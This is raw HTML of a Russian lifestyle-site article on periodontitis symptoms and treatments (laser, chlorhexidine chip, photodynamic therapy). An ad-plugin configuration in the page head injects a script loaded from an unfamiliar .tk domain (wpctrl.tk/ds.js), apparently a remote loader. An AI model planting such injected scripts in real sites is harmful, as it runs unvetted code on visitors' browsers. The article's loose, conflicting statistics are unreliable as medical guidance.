fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type='text\/javascript' src='https:\/\/wpctrl.tk\/ds.js'><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body data-rsssl=1 class="post-template-default single single-post postid-9960 single-format-standard custom-background wp-custom-logo wp-embed-responsive cookies-not-set everest-forms-no-js right-sidebar box-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="date-in-header">
			Воскресенье, 18 января, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html" title="Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания">
							Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html" title="Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин">
							Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html" title="Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой">
							Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html" title="Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?">
							Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html" title="Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения">
							Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
											</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://sabyna.ru/" class="custom-logo-link" rel="home"><img width="137" height="150" src="https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png" class="custom-logo" alt="Сабина &#8212; женский сайт обо всем" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" rel="home">Сабина &#8212; женский сайт обо всем</a>
							</h3>
						
													<p id="site-description">
								ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://sabyna.ru/"
						   title="Сабина &#8212; женский сайт обо всем"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://sabyna.ru/kizil-poleznye-svojstva.html" title="Посмотреть случайную запись">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://sabyna.ru/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-15016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15016"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15015"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15017"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15018"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15019"><a href="https://sabyna.ru/category/kulinariya">Рецепты</a></li>
<li id="menu-item-15020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15020"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15021"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15022"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15355"><a href="https://sabyna.ru/category/vse-rubriki">Все рубрики</a>
<ul class="sub-menu">
	<li id="menu-item-15356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15356"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
	<li id="menu-item-15357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15357"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
	<li id="menu-item-15358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15358"><a href="https://sabyna.ru/category/detki">Детки</a></li>
	<li id="menu-item-15359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15359"><a href="https://sabyna.ru/category/dom">Дом</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15360"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
	<li id="menu-item-15361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15361"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
	<li id="menu-item-15362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15362"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
	<li id="menu-item-15363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15363"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
	<li id="menu-item-15364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15364"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
	<li id="menu-item-15365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15365"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
	<li id="menu-item-15366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15366"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
	<li id="menu-item-15367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15367"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
	<li id="menu-item-15368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15368"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
	<li id="menu-item-15369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15369"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
	<li id="menu-item-15370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15370"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
	<li id="menu-item-15371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15371"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
</ul>
</li>
<li id="menu-item-15372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15372"><a href="https://sabyna.ru/category/video">Видео</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-9960" class="post-9960 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove">
	
				<div class="featured-image">
									<a href="https://sabyna.ru/wp-content/uploads/2019/11/otkrytj.jpeg" class="image-popup"><img width="800" height="445" src="https://sabyna.ru/wp-content/uploads/2019/11/otkrytj-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Пародонтит симптомы и лечение" decoding="async" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Пародонтит симптомы и лечение			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/paradontit-lechenie-i-simptomyi.html" title="05:27" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-11-08T05:27:24+03:00">08.11.2019</time><time class="updated" datetime="2025-04-13T17:56:13+03:00">13.04.2025</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Пародонтит симптомы и лечение</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Процесс зарождения пародонтита</a></li></ul></li><li><a href="#___8212"><span class="toc_number toc_depth_1">2</span> Лазерная терапия для лечения пародонтита &#8212; наше все</a></li><li><a href="#_8212"><span class="toc_number toc_depth_1">3</span> Инновации &#8212; стоматологи голосуют ЗА периочип</a></li></ul></div>
<div class="fpm_start"></div>
<p style="text-align: justify;">Болезнь начинает свое активное развитие с инфекции, которая образуясь в зубном налете или при кариозе, оседает в щелях между зубами и на деснах. Первый этап характеризуется воспалением мягкой ткани, в простонародье, гингивит десны.</p>
<h2 style="text-align: center;"><span id="i">Пародонтит симптомы и лечение</span></h2>
<p style="text-align: justify;">Пародонтит, слышали? Знаете, что это значит? Конечно, 45% современного населения планеты Земля заявят, что знают, слышали и проходили. Факты, озвученные Всемирной Организацией Здравоохранения (ВОЗ), констатируют, что 80 процентов из 100 имеют признаки наличия пародонтита. Если в середине XIX века болезнь пугала народные массы, то сегодня она приравнивается к масштабу насморка. И зря.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-17780 aligncenter" src="https://sabyna.ru/wp-content/uploads/2019/11/bqupxdDEYMVzTYD-4N.jpg" alt="Пародонтит симптомы и лечение" width="1023" height="670" srcset="https://sabyna.ru/wp-content/uploads/2019/11/bqupxdDEYMVzTYD-4N.jpg 1023w, https://sabyna.ru/wp-content/uploads/2019/11/bqupxdDEYMVzTYD-4N-600x393.jpg 600w, https://sabyna.ru/wp-content/uploads/2019/11/bqupxdDEYMVzTYD-4N-768x503.jpg 768w" sizes="(max-width: 1023px) 100vw, 1023px" /></p>
<h3 style="text-align: center;"><span id="i-2">Процесс зарождения пародонтита</span></h3>
<p style="text-align: justify;">Основной симптом пародонтита – это покраснение и воспаленность десен, кровоточивость.</p>
<p>Вторая стадия уже проникает в глубокие ткани у корней зубов. Появление неприятного запаха.<br />
Третий акт самый печальный &#8212; пародонтит не остановлен вовремя и зубы, потеряв связь с десной, выпадает. Десна отходит от зуба, оголяя корневую систему. Это приводит к оседанию остатков в образовавшихся карманах и, соответственно, размножению бактерий.</p>
<p>Единственный вариант решения &#8212; обратиться к стоматологу за профессиональней помощью в лечении пародонтита.</p>
<h2 style="text-align: center;"><span id="___8212">Лазерная терапия для лечения пародонтита &#8212; наше все</span></h2>
<p style="text-align: justify;">Признанный грамотными врачами метод лечения пародонтита, помогающий избежать травм и обеспечить эффективное выздоровление. В чем же залог успеха именно этого курса лечения пародонтита и его преимущество перед альтернативными методиками?</p>
<ol>
<li>Факт 1. Лазерные лучи &#8212; лучший инструмент в борьбе с зубным камнем и отложениями. Удаление происходит быстро и безболезненно.</li>
<li>Факт 2. Лазер способствует уничтожению микроорганизмов &#8212; возбудителей болезни, которые имеют свойство прописываться на слизистой, в образовавшихся карманах и открытых полостях.</li>
<li>Факт 3. Бактерицидное воздействие лазера также помогает выпарить продукты, образованные в процессе жизнедеятельности микроорганизмов. Они являются зачинщиком воспаления.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" target="_blank" rel="nofollow" class="ufd4cc84181776745cff6473817d6cacb"><!-- INLINE RELATED POSTS 1/2 //--><style> .ufd4cc84181776745cff6473817d6cacb , .ufd4cc84181776745cff6473817d6cacb .postImageUrl , .ufd4cc84181776745cff6473817d6cacb .centered-text-area { min-height: 80px; position: relative; } .ufd4cc84181776745cff6473817d6cacb , .ufd4cc84181776745cff6473817d6cacb:hover , .ufd4cc84181776745cff6473817d6cacb:visited , .ufd4cc84181776745cff6473817d6cacb:active { border:0!important; } .ufd4cc84181776745cff6473817d6cacb .clearfix:after { content: ""; display: table; clear: both; } .ufd4cc84181776745cff6473817d6cacb { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ufd4cc84181776745cff6473817d6cacb:active , .ufd4cc84181776745cff6473817d6cacb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ufd4cc84181776745cff6473817d6cacb .centered-text-area { width: 100%; position: relative; } .ufd4cc84181776745cff6473817d6cacb .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ufd4cc84181776745cff6473817d6cacb .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ufd4cc84181776745cff6473817d6cacb .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ufd4cc84181776745cff6473817d6cacb:hover .ctaButton { background-color: #E67E22!important; } .ufd4cc84181776745cff6473817d6cacb .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ufd4cc84181776745cff6473817d6cacb .ufd4cc84181776745cff6473817d6cacb-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ufd4cc84181776745cff6473817d6cacb:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ufd4cc84181776745cff6473817d6cacb-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Инжир: полезные свойства, калорийность, рецепты</span></div></div></div><div class="ctaButton"></div></a></div><h2 style="text-align: center;"><span id="_8212">Инновации &#8212; стоматологи голосуют ЗА периочип</span></h2>
<p><img decoding="async" loading="lazy" class="size-full wp-image-17781 aligncenter" src="https://sabyna.ru/wp-content/uploads/2019/11/cJ3hP_vDbkIhhwdXpb4xv.jpg" alt="Пародонтит симптомы и лечение" width="1080" height="664" srcset="https://sabyna.ru/wp-content/uploads/2019/11/cJ3hP_vDbkIhhwdXpb4xv.jpg 1080w, https://sabyna.ru/wp-content/uploads/2019/11/cJ3hP_vDbkIhhwdXpb4xv-600x369.jpg 600w, https://sabyna.ru/wp-content/uploads/2019/11/cJ3hP_vDbkIhhwdXpb4xv-1024x630.jpg 1024w, https://sabyna.ru/wp-content/uploads/2019/11/cJ3hP_vDbkIhhwdXpb4xv-768x472.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p style="text-align: justify;">Новые технологии не могли пройти мимо стоматологии и одним из ярчайших откровений стал метод периочипа &#8212; очень эффективного и быстрого способа побороть зубной недуг. Факты доказаны опытом клиентов, прошедших курс лечения пародонтита и поддерживающих инновационное направление:</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Этап 1.</p>
<p>Медицинский инструмент &#8212; устройство (чип размером 2 мм) вводится в карман с глубиной проникновения 5 мм;<br />
Вся процедура занимает не более минуты;<br />
Никакого обезболивающего.</p>
<p>Этап 2.</p>
<p>Чип выделяет антисептик в карман на протяжении максимум 10 дней. Хлоргексидин убивает патогенную микрофлору, которая вовсю уже дает свои корни в десне клиента.</p>
<p>Этап 3.</p>
<p>Периочип само-разрушается методом естественного рассасывания.<br />
Повторное вмешательство врача не требуется.</p>
<p>ФДТ &#8212; фотодинамическая терапия</p>
<p>Оригинально, универсально, неповторимо &#8212; краткая характеристика метода, по существу. Предполагается несколько вех (шагов) по применению курса лечения пародонтита:</p>
<ul>
<li>Нанести гель &#8212; маркер на десну для определения патогенных бактерий. Фотосенсибилизатор представляет собой зеленое вещество &#8212; краску.</li>
<li>Оставить на 5-10 минут;</li>
<li>Смыть гель;</li>
<li>Обработать лазером пустотные карманы между десной и зубами. При этом происходит образование активного кислорода, естественного окислителя по своей природе. Кислород &#8212; главный элемент в борьбе с патогенными клетками и бактериями;</li>
<li>Формирование специальной пленки на десне, которая защитит ее от образования новых бактерий и поможет закрыть каналы.</li>
</ul>
<p>Все это может помочь в лечении, чтоб врачу не пришлось использовать <a href="https://www.stomart.ru/catalog/instrumentariy/lyuksatory/">люксатор стоматологический</a> и удалять зуб.</p>
<div class="fpm_end"></div>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://sabyna.ru/kak-lechit-cistit-v-domashnih-usloviyah-bystro.html" rel="prev"><span class="meta-nav">&larr;</span> Как лечить цистит в домашних условиях быстро</a></li>
			<li class="next"><a href="https://sabyna.ru/2016-08-11-18-26-40.html" rel="next">Санация шейки матки:что это такое <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/kedrovye-orexi-i-ix-poleznye-svojstva.html" title="Кедровые орехи и их полезные свойства, Кедровые орехи &#8212; калорийность, рецепты с кедровыми орехами">
								<img width="150" height="143" src="https://sabyna.ru/wp-content/uploads/2019/11/b7b1402750edabb7bbdb678bc72b80e1.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
